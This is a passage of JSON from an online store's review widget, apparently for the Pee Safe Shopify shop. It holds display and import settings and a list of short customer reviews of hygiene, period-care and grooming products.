Reviews","enableSidebar":false,"mobilePosition":"mobile-left","starRatingStyle":"show_reviews_within_separately","showProductPageBlock":true,"showOnProductList":true,"floatBtnIconCustom":"","showPreview":false,"enableStarRating":true,"showCatalogPage":true,"customPositionCatalogDirection":"after","previewType":"star-rating-settings","showProductPage":true,"floatBtnBgColor":"#000000","presetStarRating":"detail","customPositionProductDirection":"after","floatBtnIcon":"https://cdnapps.avada.io/airReviews/icon/star-rating-2.png","starRatingStyleOptions":"show_reviews_within_total_rating","customPositionProduct":"","customProductContainer":"","showOnDesktop":true,"floatBtnTextColor":"#FFFFFF","showByProduct":true},"reviewBlock":{"dateFormat":"mm_dd_yyyy","summaryButton":"Write a review","primaryColor":"#121212","defaultSort":"10","isHideSummaryWhenNoReview":false,"designPreset":"modern","isShowBadgeText":false,"inlinePosition":"below-product","buttonBorderRadius":4,"summaryHeading":"Review","boxBackgroundColor":"#F6F6F6","styleAvatar":"pastel","requiredName":true,"formatCustomerName":"full_name","displayBadge":"after-customer-name","submitTextColor":"#ffffff","shopLogoNotify":"","badgeIconType":"badge-circle","starColorType":"single-color","cardBackgroundColor":"#FFFFFF","hasPolicy":true,"submitButtonColor":"#166CE1","twoStarColor":"#E67F22","customPosition":".shopify-payment-button","mediaPositionCarousel":"top","fiveStarColor":"#16A086","themeId":"navy","preset":0,"oneStarColor":"#E84C3D","threeStarColor":"#F1C40F","cardSizeCarousel":"320","isPrioritizeImageReviews":false,"customPositionDirection":"after","policy":"By submitting, I acknowledge the Privacy and that my reviews will be publicly posted and shared online","emptyStarColor":"#BFBFBF","customCss":"div#AirReviews-Modal__Container--mobile {\n    z-index: 5001 !important;\n}","starIconType":"trustpilot","badgeColor":"#2C6ECB","backgroundColor":"#EDEDED","headingColor":"#000000","customerNameColor":"#202223","showNavigationCarousel":false,"singleStarColor":"#FABF46","contentColor":"#6D7175","layout":"list","enabledVariant":false,"storeLogo":"","advancedSetting":true,"fourStarColor":"#27AE61","requiredEmail":false,"secondaryColor":"#383838","font":"Inter","isEnableBadge":false,"summaryTextColor":"#121212"},"enabledEmailMerchant":false,"generalSetting":{"maxReviewImport":"100","autoTranslate":"english","autoSubmitPublish":"five","isTrashFeatureEnabled":false,"hideReviewDate":"","ratingOption":"All positive","sortOption":"sortlarest@feedback","photoOption":"all","amzRatingOption":"positive","amzSortOption":"recent","amzReviewerOption":"all_reviews","amzPhotoOption":"all_contents","cjdRatingOption":"5 star","cjdSortOption":"sortlarest@feedback","cjdPhotoOption":"all","shopeeRatingOption":"all_stars","shopeeSortOption":"default","shopeePhotoOption":"all_contents","enableAggregateRating":false,"eligibility":"everyone","enableTrashReview":false,"deleteAfterDays":15,"enableCountryFlag":false,"enableUGCContent":false,"isUsingPresetV2":false,"isInfiniteScrollingBlockAll":false,"enableGGTopQuality":false,"positionGGTopQuality":"","hideProductDetailOnSeeMore":false,"isRtlStore":false},"allReviewsPage":[{"firstName":"Alka","lastName":"","images":[],"rate":5,"content":"Excellent product..😍","variants":[],"first_name":"Alka","last_name":"","shopDomain":"pee-safe.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Flora_roll_on.jpg?v=1758103290","productLink":"https://pee-safe.myshopify.com/products/4-aha-bha-underarm-roll-on-flora","title":"4% AHA BHA Underarm Roll On - Flora","handle":"4-aha-bha-underarm-roll-on-flora"}],"productIds":[7650763702383],"verifyBuyer":false,"countryCode":"IN","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-09-24T07:06:51.286Z","id":"qRT4lUrJMnajOZmYhudQ","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Flora_roll_on.jpg?v=1758103290","productLink":"https://pee-safe.myshopify.com/products/4-aha-bha-underarm-roll-on-flora","title":"4% AHA BHA Underarm Roll On - Flora","handle":"4-aha-bha-underarm-roll-on-flora"},"productId":7650763702383},{"images":[],"notHelpful":0,"source":"Imported","title":"Benefit","content":"I used the patch for the first time,  it has been very effective and relief is 100%.","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Acne_patch_primary_30N.jpg?v=1768198686","productLink":"https://pee-safe.myshopify.com/products/neem-turmeric-hydrocolloid-acne-relief-patches-30-patches","title":"Pimple Patches (30 Patches)","handle":"neem-turmeric-hydrocolloid-acne-relief-patches-30-patches"}],"firstName":"NISHA","createdAt":"2024-02-15T17:25:42.000Z","rate":5,"productIds":[7014744391791],"hasImages":false,"helpful":0,"status":"approved","pinned":false,"isFeatured":false,"id":"RtTv7O312JAETN6T909i","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Acne_patch_primary_30N.jpg?v=1768198686","productLink":"https://pee-safe.myshopify.com/products/neem-turmeric-hydrocolloid-acne-relief-patches-30-patches","title":"Pimple Patches (30 Patches)","handle":"neem-turmeric-hydrocolloid-acne-relief-patches-30-patches"},"productId":7014744391791}],"popReviews":[{"firstName":"Apeksha N.","content":"Love the convenience and confidence it brings.","rate":5,"countryCode":"IN","verified":true,"images":[],"videos":[],"createdAt":"2025-05-28T06:16:31.185Z","productIds":[7787375820911],"products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/ComfortDPP_S_M_Front_Website.jpg?v=1764152408","productLink":"https://pee-safe.myshopify.com/products/disposable-period-panty-s-m-4n-1","title":"Comfort Period Panty (S-M) 4N","handle":"disposable-period-panty-s-m-4n-1"}],"helpful":0,"notHelpful":0,"hasImages":false,"source":"Imported","pinned":false,"status":"approved","updatedAt":"2025-05-28T06:19:30.510Z","isFeatured":true,"id":"dfSEcKMiA5Lq1JkACm3g","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/ComfortDPP_S_M_Front_Website.jpg?v=1764152408","productLink":"https://pee-safe.myshopify.com/products/disposable-period-panty-s-m-4n-1","title":"Comfort Period Panty (S-M) 4N","handle":"disposable-period-panty-s-m-4n-1"},"productId":7787375820911},{"firstName":"Ishita Q.","content":"Amazing absorbency and comfort! Worth every rupee.","rate":5,"countryCode":"IN","verified":true,"images":[],"videos":[],"createdAt":"2025-05-28T06:16:31.183Z","productIds":[7787375820911],"products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/ComfortDPP_S_M_Front_Website.jpg?v=1764152408","productLink":"https://pee-safe.myshopify.com/products/disposable-period-panty-s-m-4n-1","title":"Comfort Period Panty (S-M) 4N","handle":"disposable-period-panty-s-m-4n-1"}],"helpful":0,"notHelpful":0,"hasImages":false,"source":"Imported","status":"approved","pinned":true,"updatedAt":"2025-05-28T06:19:30.929Z","isFeatured":true,"id":"zBuRzRyz9ilzBXFNrMBB","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/ComfortDPP_S_M_Front_Website.jpg?v=1764152408","productLink":"https://pee-safe.myshopify.com/products/disposable-period-panty-s-m-4n-1","title":"Comfort Period Panty (S-M) 4N","handle":"disposable-period-panty-s-m-4n-1"},"productId":7787375820911},{"firstName":"Sanya J.","content":"So convenient I wish I had this growing up.","rate":5,"countryCode":"IN","verified":true,"images":[],"videos":[],"createdAt":"2025-05-28T06:16:31.182Z","productIds":[7787375820911],"products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/ComfortDPP_S_M_Front_Website.jpg?v=1764152408","productLink":"https://pee-safe.myshopify.com/products/disposable-period-panty-s-m-4n-1","title":"Comfort Period Panty (S-M) 4N","handle":"disposable-period-panty-s-m-4n-1"}],"helpful":0,"notHelpful":0,"hasImages":false,"source":"Imported","status":"approved","pinned":false,"updatedAt":"2025-05-28T06:19:30.510Z","isFeatured":true,"id":"99Wfjh9o6a7JnxLzMecB","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/ComfortDPP_S_M_Front_Website.jpg?v=1764152408","productLink":"https://pee-safe.myshopify.com/products/disposable-period-panty-s-m-4n-1","title":"Comfort Period Panty (S-M) 4N","handle":"disposable-period-panty-s-m-4n-1"},"productId":7787375820911},{"firstName":"Keerti S.","content":"My daughter loved the freedom it gave her.","rate":5,"countryCode":"IN","verified":true,"images":[],"videos":[],"createdAt":"2025-05-28T06:16:30.000Z","productIds":[7787375820911],"products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/ComfortDPP_S_M_Front_Website.jpg?v=1764152408","productLink":"https://pee-safe.myshopify.com/products/disposable-period-panty-s-m-4n-1","title":"Comfort Period Panty (S-M) 4N","handle":"disposable-period-panty-s-m-4n-1"}],"helpful":0,"notHelpful":0,"hasImages":false,"source":"Imported","pinned":false,"status":"approved","updatedAt":"2025-05-28T06:19:30.510Z","isFeatured":true,"id":"E6qTfNgT1sndj43NKFXS","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/ComfortDPP_S_M_Front_Website.jpg?v=1764152408","productLink":"https://pee-safe.myshopify.com/products/disposable-period-panty-s-m-4n-1","title":"Comfort Period Panty (S-M) 4N","handle":"disposable-period-panty-s-m-4n-1"},"productId":7787375820911},{"firstName":"Himanshu","lastName":"","images":[],"rate":5,"content":"Bought it for my girlfriend and she loved this product.","variants":[],"first_name":"Himanshu","last_name":"","shopDomain":"pee-safe.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Trimmer.jpg?v=1758103786","productLink":"https://pee-safe.myshopify.com/products/rechargeable-multipurpose-trimmer","title":"Rechargeable Multipurpose Trimmer","handle":"rechargeable-multipurpose-trimmer"}],"productIds":[7234009727087],"verifyBuyer":false,"countryCode":"IN","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2026-01-12T06:41:23.250Z","id":"5jEnvTObBCoFsMQ3714v","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Trimmer.jpg?v=1758103786","productLink":"https://pee-safe.myshopify.com/products/rechargeable-multipurpose-trimmer","title":"Rechargeable Multipurpose Trimmer","handle":"rechargeable-multipurpose-trimmer"},"productId":7234009727087},{"firstName":"Meha Chhajed","helpful":0,"verifyBuyer":false,"createdAt":"2026-01-07T06:16:47.037Z","verified":false,"source":"Writed by customer","lastName":"","first_name":"Meha Chhajed","shopDomain":"pee-safe.myshopify.com","hasImages":false,"content":"My life has literally changed after I have started using this cup. This is a game changer. You feel much more comfortable while using this, only thing is once you have made a habit of using this there is no going back to pads and tampons. \n\nI have really loved how this has changed my period experience. It's been 3 years since I have been using menstrual cups. \n\nGo for it!","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Reusable_Menstrual_cup_Small_478cb5b9-f048-4862-b3f5-6ef7b352a76a.jpg?v=1756094480","productLink":"https://pee-safe.myshopify.com/products/pee-safe-reusable-menstrual-cup-extra-small","title":"Menstrual Cup - Small","handle":"pee-safe-reusable-menstrual-cup-extra-small"}],"isFeatured":false,"productIds":[4337659871343],"variants":[],"pinned":false,"countryCode":"IN","images":[],"notHelpful":0,"last_name":"","rate":5,"status":"approved","id":"93vXD8EtNS2bgcOeGTem","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Reusable_Menstrual_cup_Small_478cb5b9-f048-4862-b3f5-6ef7b352a76a.jpg?v=1756094480","productLink":"https://pee-safe.myshopify.com/products/pee-safe-reusable-menstrual-cup-extra-small","title":"Menstrual Cup - Small","handle":"pee-safe-reusable-menstrual-cup-extra-small"},"productId":4337659871343},{"firstName":"Shaik Meeravali","notHelpful":0,"countryCode":"IN","verifyBuyer":false,"images":[],"status":"approved","content":"Very good","first_name":"Shaik Meeravali","last_name":"","shopDomain":"pee-safe.myshopify.com","hasImages":false,"variants":[],"isFeatured":false,"createdAt":"2026-01-04T12:56:45.708Z","helpful":0,"pinned":false,"verified":false,"rate":5,"source":"Writed by customer","productIds":[7971503636591],"products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/819363186-d2c_hair-perfume-1.jpg?v=1767074393","productLink":"https://pee-safe.myshopify.com/products/furr-patchouli-dew-hair-perfume","title":"FURR Patchouli Dew Hair Perfume","handle":"furr-patchouli-dew-hair-perfume"}],"lastName":"","id":"oU9x37zMdEByQokmY93I","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/819363186-d2c_hair-perfume-1.jpg?v=1767074393","productLink":"https://pee-safe.myshopify.com/products/furr-patchouli-dew-hair-perfume","title":"FURR Patchouli Dew Hair Perfume","handle":"furr-patchouli-dew-hair-perfume"},"productId":7971503636591},{"shopDomain":"pee-safe.myshopify.com","verifyBuyer":false,"variants":[],"source":"Writed by customer","rate":5,"id":"z2uC3fL0vx2IcQgQBx8V","hasImages":false,"firstName":"Harshita","createdAt":"2026-01-03T11:05:00.397Z","productIds":[7757015384175],"images":[],"helpful":0,"verified":false,"last_name":"Dhiman","countryCode":"IN","status":"approved","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/face_wash.jpg?v=1758107377","productLink":"https://pee-safe.myshopify.com/products/2-salicylic-acid-anti-acne-facewash","title":"2% Salicylic Acid Anti Acne Facewash","handle":"2-salicylic-acid-anti-acne-facewash"}],"first_name":"Harshita","lastName":"Dhiman","pinned":false,"content":"Loved it","isFeatured":false,"notHelpful":0,"isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/face_wash.jpg?v=1758107377","productLink":"https://pee-safe.myshopify.com/products/2-salicylic-acid-anti-acne-facewash","title":"2% Salicylic Acid Anti Acne Facewash","handle":"2-salicylic-acid-anti-acne-facewash"},"productId":7757015384175},{"hasImages":false,"verified":false,"source":"Writed by customer","status":"approved","verifyBuyer":false,"pinned":false,"shopDomain":"pee-safe.myshopify.com","countryCode":"IN","id":"34YH7OIkmv463R68OfoX","lastName":"Dhiman","createdAt":"2026-01-03T11:04:01.204Z","notHelpful":0,"products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Screenshot_2025-12-08_101624.png?v=1765169219","productLink":"https://pee-safe.myshopify.com/products/pee-with-peace-combo-copy","title":"Travel Kit","handle":"pee-with-peace-combo-copy"}],"productIds":[7966641094767],"images":[],"variants":[],"first_name":"Harshita","firstName":"Harshita","rate":5,"last_name":"Dhiman","content":"It is excellent and really useful for people who travel i just loved it.","isFeatured":false,"helpful":0,"isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Screenshot_2025-12-08_101624.png?v=1765169219","productLink":"https://pee-safe.myshopify.com/products/pee-with-peace-combo-copy","title":"Travel Kit","handle":"pee-with-peace-combo-copy"},"productId":7966641094767},{"verified":false,"notHelpful":0,"verifyBuyer":false,"lastName":"","productIds":[7234009727087],"first_name":"Ashu","isFeatured":false,"firstName":"Ashu","last_name":"","shopDomain":"pee-safe.myshopify.com","source":"Writed by customer","content":"Cute","images":[],"rate":2,"variants":[],"pinned":false,"helpful":0,"createdAt":"2025-12-27T14:58:00.439Z","hasImages":false,"products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Trimmer.jpg?v=1758103786","productLink":"https://pee-safe.myshopify.com/products/rechargeable-multipurpose-trimmer","title":"Rechargeable Multipurpose Trimmer","handle":"rechargeable-multipurpose-trimmer"}],"countryCode":"IN","status":"approved","id":"UyZA7sOc9lTwJtJH0zpq","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Trimmer.jpg?v=1758103786","productLink":"https://pee-safe.myshopify.com/products/rechargeable-multipurpose-trimmer","title":"Rechargeable Multipurpose Trimmer","handle":"rechargeable-multipurpose-trimmer"},"productId":7234009727087},{"status":"approved","images":[],"helpful":0,"countryCode":"IN","notHelpful":0,"shopDomain":"pee-safe.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Reusable_Menstrual_cup_Small_478cb5b9-f048-4862-b3f5-6ef7b352a76a.jpg?v=1756094480","productLink":"https://pee-safe.myshopify.com/products/pee-safe-reusable-menstrual-cup-extra-small","title":"Menstrual Cup - Small","handle":"pee-safe-reusable-menstrual-cup-extra-small"}],"productIds":[4337659871343],"variants":[],"pinned":false,"content":"It's too good than expected, I ordered the small size recently & used for the very first time without even using tampons, I directly used the cup, while insertion it was bit painful & can be difficult to locate though inserting first time but after inserting for 2-3 times you'll get to know the proper method how to insert, where to insert, is the cup open or closed, I'm super comfortable with the cup, you cannot feel anything inside if it is inserted properly, if the fold is not popped inside the vagina, it will make you feel uncomfortable, irritating & painful & causes leakage too otherwise there is no leakage at all. Very satisfied & happy with the product. \nThank you so much peesafe 💖","source":"Writed by customer","last_name":"","first_name":"Priyanka Mahanta ","hasImages":false,"verified":false,"verifyBuyer":false,"isFeatured":false,"rate":5,"createdAt":"2025-12-26T01:45:11.881Z","firstName":"Priyanka Mahanta ","lastName":"","id":"h4uGkzGtTFdaF6HA1clI","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Reusable_Menstrual_cup_Small_478cb5b9-f048-4862-b3f5-6ef7b352a76a.jpg?v=1756094480","productLink":"https://pee-safe.myshopify.com/products/pee-safe-reusable-menstrual-cup-extra-small","title":"Menstrual Cup - Small","handle":"pee-safe-reusable-menstrual-cup-extra-small"},"productId":4337659871343},{"firstName":"URVI ","lastName":"","images":[],"rate":5,"content":"Really good!","variants":[],"first_name":"URVI ","last_name":"","shopDomain":"pee-safe.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Panty_Liner_185mm_20_Pcs_pack_of_4_3.jpg?v=1756094492","productLink":"https://pee-safe.myshopify.com/products/pee-safe-panty-liners-with-aloe-vera-pack-of-4","title":"Aloe Vera Panty Liners (Pack of 4, 80 Liners)","handle":"pee-safe-panty-liners-with-aloe-vera-pack-of-4"}],"productIds":[2123099078767],"verifyBuyer":false,"countryCode":"IN","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-12-17T06:46:26.991Z","id":"nqmc8kBYrFJ5xfhijl6H","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Panty_Liner_185mm_20_Pcs_pack_of_4_3.jpg?v=1756094492","productLink":"https://pee-safe.myshopify.com/products/pee-safe-panty-liners-with-aloe-vera-pack-of-4","title":"Aloe Vera Panty Liners (Pack of 4, 80 Liners)","handle":"pee-safe-panty-liners-with-aloe-vera-pack-of-4"},"productId":2123099078767},{"firstName":"Gauri Gupta ","lastName":"","images":[],"rate":5,"content":"worth it","variants":[],"first_name":"Gauri Gupta ","last_name":"","shopDomain":"pee-safe.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Natural_Intimate_wash_women_Box_with_product_105ml.jpg?v=1756094502","productLink":"https://pee-safe.myshopify.com/products/pee-safe-natural-intimate-wash-105-ml","title":"Daily Natural Intimate Wash For Women (105 ML)","handle":"pee-safe-natural-intimate-wash-105-ml"}],"productIds":[1695694487663],"verifyBuyer":false,"countryCode":"IN","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-12-14T15:04:13.513Z","id":"OYCY0lw5BGGj1ajybSvu","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Natural_Intimate_wash_women_Box_with_product_105ml.jpg?v=1756094502","productLink":"https://pee-safe.myshopify.com/products/pee-safe-natural-intimate-wash-105-ml","title":"Daily Natural Intimate Wash For Women (105 ML)","handle":"pee-safe-natural-intimate-wash-105-ml"},"productId":1695694487663},{"firstName":"Prakash Dhutia ","lastName":"","images":[],"rate":5,"content":"Great product","variants":[],"first_name":"Prakash Dhutia ","last_name":"","shopDomain":"pee-safe.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Artboard_2_ecdb3cd5-803e-4843-9316-b6ea61b87c8c.jpg?v=1758026513","productLink":"https://pee-safe.myshopify.com/products/toilet-seat-sanitizer-spray-mint-lavender-citrus-75-ml-pack-of-3","title":"Toilet Seat Sanitizer Spray (Mint, Lavender & Citrus) - 75 ML (Pack of 3)","handle":"toilet-seat-sanitizer-spray-mint-lavender-citrus-75-ml-pack-of-3"}],"productIds":[7755374231663],"verifyBuyer":false,"countryCode":"IN","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-12-10T06:05:55.600Z","id":"RH2reBXAzn02WBmrLQtj","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Artboard_2_ecdb3cd5-803e-4843-9316-b6ea61b87c8c.jpg?v=1758026513","productLink":"https://pee-safe.myshopify.com/products/toilet-seat-sanitizer-spray-mint-lavender-citrus-75-ml-pack-of-3","title":"Toilet Seat Sanitizer Spray (Mint, Lavender & Citrus) - 75 ML (Pack of 3)","handle":"toilet-seat-sanitizer-spray-mint-lavender-citrus-75-ml-pack-of-3"},"productId":7755374231663},{"firstName":"Shreya","lastName":"","images":[],"rate":5,"content":"Very useful","variants":[],"first_name":"Shreya","last_name":"","shopDomain":"pee-safe.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Natural_Intimate_wipes_women_pack_of_4.jpg?v=1756094499","productLink":"https://pee-safe.myshopify.com/products/natural-intimate-wipes-for-women-40n-byoc-1","title":"Natural Intimate Wipes For Women (40N) - BYOC","handle":"natural-intimate-wipes-for-women-40n-byoc-1"}],"productIds":[7784992964719],"verifyBuyer":false,"countryCode":"IN","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-12-04T07:11:56.524Z","id":"SgcZmRHd8uOYPitSUaJr","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Natural_Intimate_wipes_women_pack_of_4.jpg?v=1756094499","productLink":"https://pee-safe.myshopify.com/products/natural-intimate-wipes-for-women-40n-byoc-1","title":"Natural Intimate Wipes For Women (40N) - BYOC","handle":"natural-intimate-wipes-for-women-40n-byoc-1"},"productId":7784992964719},{"firstName":"Yashaswini","lastName":"","images":[],"rate":5,"content":"Excellent","variants":[],"first_name":"Yashaswini","last_name":"","shopDomain":"pee-safe.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Comfort_DPP_L_XL_Front_Website.jpg?v=1764153366","productLink":"https://pee-safe.myshopify.com/products/disposable-period-panty-l-xl-pack-of-4","title":"Comfort Period Panty (L-XL) 4N","handle":"disposable-period-panty-l-xl-pack-of-4"}],"productIds":[7126757998703],"verifyBuyer":false,"countryCode":"IN","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-12-02T04:15:47.967Z","id":"vOgo52unxzii769IlHmF","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Comfort_DPP_L_XL_Front_Website.jpg?v=1764153366","productLink":"https://pee-safe.myshopify.com/products/disposable-period-panty-l-xl-pack-of-4","title":"Comfort Period Panty (L-XL) 4N","handle":"disposable-period-panty-l-xl-pack-of-4"},"productId":7126757998703},{"firstName":"Sathvika ","lastName":"","images":[],"rate":5,"content":"The pad was so soft with great comfort \nI just loved it 😍","variants":[],"first_name":"Sathvika ","last_name":"","shopDomain":"pee-safe.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/reusable_sanitary_pads_pack_of_2__1.jpg?v=1749211990","productLink":"https://pee-safe.myshopify.com/products/reusable-sanitary-pads-3-regular-pad-1-night-pad","title":"Reusable Sanitary Pads (6 Regular Pads + 2 Night Pads) - Pack of 2","handle":"reusable-sanitary-pads-3-regular-pad-1-night-pad"}],"productIds":[4606816223343],"verifyBuyer":false,"countryCode":"IN","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Written by guest","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-11-30T02:23:38.086Z","id":"6ELovpyQaFQ4y0hUPEy6","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/reusable_sanitary_pads_pack_of_2__1.jpg?v=1749211990","productLink":"https://pee-safe.myshopify.com/products/reusable-sanitary-pads-3-regular-pad-1-night-pad","title":"Reusable Sanitary Pads (6 Regular Pads + 2 Night Pads) - Pack of 2","handle":"reusable-sanitary-pads-3-regular-pad-1-night-pad"},"productId":4606816223343},{"firstName":"Preeti Kumari ","lastName":"","images":[],"rate":5,"content":"It is amazing even helps me recover from UTI","variants":[],"first_name":"Preeti Kumari ","last_name":"","shopDomain":"pee-safe.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Natural_Intimate_wash_women_Box_with_product_105ml.jpg?v=1756094502","productLink":"https://pee-safe.myshopify.com/products/pee-safe-natural-intimate-wash-105-ml","title":"Daily Natural Intimate Wash For Women (105 ML)","handle":"pee-safe-natural-intimate-wash-105-ml"}],"productIds":[1695694487663],"verifyBuyer":false,"countryCode":"IN","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-11-29T15:06:24.827Z","id":"8m7i1fBVoX8FF2KX3jP1","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Natural_Intimate_wash_women_Box_with_product_105ml.jpg?v=1756094502","productLink":"https://pee-safe.myshopify.com/products/pee-safe-natural-intimate-wash-105-ml","title":"Daily Natural Intimate Wash For Women (105 ML)","handle":"pee-safe-natural-intimate-wash-105-ml"},"productId":1695694487663},{"firstName":"Shruthi","lastName":"","images":[],"rate":5,"content":"Using from past 3 years. Extremely helpful. I  highly recommend this product","variants":[],"first_name":"Shruthi","last_name":"","shopDomain":"pee-safe.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/RS_pads.jpg?v=1756094477","productLink":"https://pee-safe.myshopify.com/products/reusable-sanitary-pads","title":"Reusable Sanitary Pads (3 Regular Pads + 1 Night Pad)","handle":"reusable-sanitary-pads"}],"productIds":[4389933482095],"verifyBuyer":false,"countryCode":"IN","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Written by guest","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-11-29T04:30:40.710Z","id":"fPqIleTYOW5GzVfetZnv","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/RS_pads.jpg?v=1756094477","productLink":"https://pee-safe.myshopify.com/products/reusable-sanitary-pads","title":"Reusable Sanitary Pads (3 Regular Pads + 1 Night Pad)","handle":"reusable-sanitary-pads"},"productId":4389933482095},{"firstName":"Mehak","lastName":"","images":[],"rate":5,"content":"Tried the Furr by Pee Safe Instant Pedicure Spray yesterday and it actually worked. My heels were dry, I sprayed it, waited a minute, and the dead skin came off so easily. Super quick and no burning. Way better than doing a full pedicure at home.","variants":[],"first_name":"Mehak","last_name":"","shopDomain":"pee-safe.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Foot_spray_listing_1.jpg?v=1766057013","productLink":"https://pee-safe.myshopify.com/products/furr-by-pee-safe-instant-pedicure-spray","title":"Furr By Pee Safe Instant Pedicure Spray","handle":"furr-by-pee-safe-instant-pedicure-spray"}],"productIds":[7951875899503],"verifyBuyer":false,"countryCode":"IN","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-11-28T18:21:51.985Z","id":"qBtsD4qVVtjNGAlxLZ6f","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Foot_spray_listing_1.jpg?v=1766057013","productLink":"https://pee-safe.myshopify.com/products/furr-by-pee-safe-instant-pedicure-spray","title":"Furr By Pee Safe Instant Pedicure Spray","handle":"furr-by-pee-safe-instant-pedicure-spray"},"productId":7951875899503}],"carouselReviews":[{"firstName":"Apeksha N.","content":"Love the convenience and confidence it brings.","rate":5,"countryCode":"IN","verified":true,"images":[],"videos":[],"createdAt":"2025-05-28T06:16:31.185Z","productIds":[7787375820911],"products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/ComfortDPP_S_M_Front_Website.jpg?v=1764152408","productLink":"https://pee-safe.myshopify.com/products/disposable-period-panty-s-m-4n-1","title":"Comfort Period Panty (S-M) 